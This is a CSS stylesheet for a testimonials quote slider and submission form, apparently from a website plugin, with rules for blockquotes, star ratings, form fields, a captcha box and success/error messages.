div.rowupdate blockquote{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-clip:border-box;background-origin:padding-box;background-position-x:0;background-position-y:0;background-size:auto auto;border:0;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-radius:0;border-right:0;border-right-color:inherit;border-spacing:0;border-top:0;border-top-color:inherit;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:400;font-family:inherit;font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:disc;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;quotes:'\201C' '\201D' '\2018' '\2019';right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}
div.rowupdate blockquote.open_close .author_position a, a:hover{border-bottom: none;box-shadow: none}
div.rowupdate blockquote:before{content:none}

/* style 1 */
.class_fulldiv{width: 100%;}
.style1 .childDiv_style1{max-width:100%; margin: 0px auto;}
.style1 .childDiv_style1 .bxsliderx .setMargin{padding: 0px !important}
.style1 .childDiv_style1 .bxsliderx .margin_Quotes{}
.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .floatLeft{float: none;}
.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin div img.imgupdate-circle.imgupdate-circle-img{display: block;height: 100px;margin: 0 auto;max-width: 100%;text-align: center;width: 100px;border-radius: 50%;margin-top: 10px}
.style1 .childDiv_style1 .bxsliderx blockquote{margin-left: 10px;/*display: block*/ display: table}
.style1 .childDiv_style1 .bxsliderx blockquote{margin-left: 40px;margin-right: 40px}
.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .floatLeft{float: left;margin-right: 30px;margin-left: 30px}
@media (min-width: 768px) {
    
   
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-2 img.imgupdate-circle-img{float:right}
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .floatLeft{float: left;margin-right: 30px;margin-left: 30px}
    
    /*.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin{display:table}*/
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .floatLeft{display:table-cell}
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .open_close{vertical-align: middle}
}


@media (min-width: 992px) {
    
    
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-2 img.imgupdate-circle-img{float:right}
   .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .floatLeft{float: left;margin-right: 30px;margin-left: 30px}
    
    /*.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin{display:table}*/
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .floatLeft{display:table-cell}
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .open_close{vertical-align: middle}
}
@media (min-width: 1200px) {
    
    
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-2 img.imgupdate-circle-img{float:right}
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .floatLeft{float: left;margin-right: 30px;margin-left: 30px}
    
    /*.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin{display:table}*/
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .floatLeft{display:table-cell}
    .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin .open_close{vertical-align: middle}
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
   
    /* Safari 5+ ONLY */
    ::i-block-chrome, .style1 .childDiv_style1 .bxsliderx blockquote{margin-left: auto;margin-right: auto}
}





.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate .setmargin{text-align: justify;} 
.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close {font-size: 16px;line-height: 1.7em;padding-top: 10px;margin-top: 5px}
.text-center{text-align: center}


.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .quotes_content::before, .quotes_content::after{
     content: "";
    height: 15px;
    position: absolute;
    width: 19px;
 }
 .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .quotes_content::before{
      background: rgba(0, 0, 0, 0) url("../images/quotes_before.png") no-repeat scroll 0 0;
     /*left: -14px;*/
     margin-left: -25px;
     display: inline;
 }
 .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .quotes_content::after{
      background: rgba(0, 0, 0, 0) url("../images/quotes_after.png") no-repeat scroll 0 0;
    margin: 5px 10px;
    display: inline;
 }
 .style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .author_position{text-align: right; float: right; font-size: 12px; font-weight: bold;width:100%}
.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .author_name{
    color: #000;
    display: block;
    margin-bottom: 0;
    text-align: right;
    font-family: Georgia,serif;
    font-size: 17px;
    font-weight: bold;
    clear: both;
    width: 100%;
    
}

.style1 div.childDiv_style1 div.bxsliderx.rowcust div div.rowupdate blockquote.open_close .author_name:before{
content: "― "
}


.style1 .styel1_star{text-align: right}
.style1 .star-icon {
    color: #ddd;
    font-size: 28px;
    position: relative;
    line-height: normal;
    text-align: left;
    top:auto;
    overflow: hidden;
    white-space: nowrap;
    display: inline-block;
    
}
.style1 .star-icon.full:before {
  /*  text-shadow: 0 0 2px rgba(0,0,0,0.7);*/
    color: #FDE16D;
    content: '\2605'; /* Full star in UTF-8 */
    position: absolute;
    left: 0;
    overflow: hidden;
    font-size: 28px;
    line-height: normal;
    text-align: left;
    top:auto;
    white-space: nowrap;
    display: inline-block;
}
.style1 .star-icon.half:before {
   /* text-shadow: 0 0 2px rgba(0,0,0,0.7);*/
    color: #FDE16D;
    content: '\2605'; /* Full star in UTF-8 */
    position: absolute;
    left: 0;
    width: 50%;
    overflow: hidden;
    font-size: 28px;
    line-height: normal;
    text-align: left;
    top:auto;
    white-space: nowrap;
    display: inline-block;
}

.testimonial-form input[type="text"],
.testimonial-form input[type="email"],
.testimonial-form input[type="tel"],
.testimonial-form input[type="url"],
.testimonial-form textarea,

.testimonial-form {
	text-shadow:0 1px 0 #FFF;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	/*background:#F9F9F9;*/
	padding:5px;
        height: auto;
}
.testimonial-form h3 {
	color:#991D57;
	display:block;
	font-size:28px;
}
.testimonial-form h4 {
	margin:5px 0 15px;
	display:block;
	font-size:13px;
}
.testimonial-form label span {
	cursor:pointer;
	color:#991D57;
	display:block;
	margin:5px 0;
	font-weight:900;
        font-size: 13px;
}
.testimonial-form input[type="text"],
.testimonial-form input[type="email"],
.testimonial-form input[type="tel"],
.testimonial-form input[type="url"],
.testimonial-form textarea {
	width:98%;
	box-shadow:inset 0 1px 2px #DDD, 0 1px 0 #FFF;
	-webkit-box-shadow:inset 0 1px 2px #DDD, 0 1px 0 #FFF;
	-moz-box-shadow:inset 0 1px 2px #DDD, 0 1px 0 #FFF;
	border:1px solid #CCC;
	background:#FFF;
	margin:0 0 1px;
	padding:7px;
	border-radius:5px;
}
.testimonial-form input[type="text"]:hover,
.testimonial-form input[type="email"]:hover,
.testimonial-form input[type="tel"]:hover,
.testimonial-form input[type="url"]:hover,
.testimonial-form textarea:hover {
	-webkit-transition:border-color 0.3s ease-in-out;
	-moz-transition:border-color 0.3s ease-in-out;
	transition:border-color 0.3s ease-in-out;
	border:1px solid #AAA;
}
.testimonial-form textarea {
	height:100px;
	max-width:100%;
}

.testimonial-form input:focus,
.testimonial-form textarea:focus {
	outline:0;
	border:1px solid #999;
}
.testimonial-form .required{ color: red;display: inline;font-size: 12px;width: 9px;}
.testimonial-form .form_link_label{ font-size: 10px}
.testimonial-form  .auth_photo {
    border: 1px solid #ccc;
    height: 100px;
    width: 100px;
    display: block;
}

.testimonial-form  .cpatchadiv{border: 1px solid rgb(204, 204, 204); padding: 8px; width: 200px; border-radius: 3px;margin-top: 16px}
.testimonial-form .captchaFiled { width:137px !important;vertical-align:middle }
.testimonial-form .reload_captcha{cursor: pointer}

.testimonial-form .submit {
   font-size: 16px
}

.success, .error {
border: 1px solid;
margin: 10px 0px;
padding:9px 10px 10px 38px;
background-repeat: no-repeat;
background-position: 10px center;
}

.success {
color: #4F8A10;
background-color: #DFF2BF;
background-image:url('../images/success_circle.png');
}
.error {
color: #D8000C;
background-color: #FFBABA;
background-image: url('../images/error_circle.png');
}

.testimonial-form .btn_submit_testimonial_form{margin-top: 16px}
.testimonial-form .submit{cursor:pointer}
